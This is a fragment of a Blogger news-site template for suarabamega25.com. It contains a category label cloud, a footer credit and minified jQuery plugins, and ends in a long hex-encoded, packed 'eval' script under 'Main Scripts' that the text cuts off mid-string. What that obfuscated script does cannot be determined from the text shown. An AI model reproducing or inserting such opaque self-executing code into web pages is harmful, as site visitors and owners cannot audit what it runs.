<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c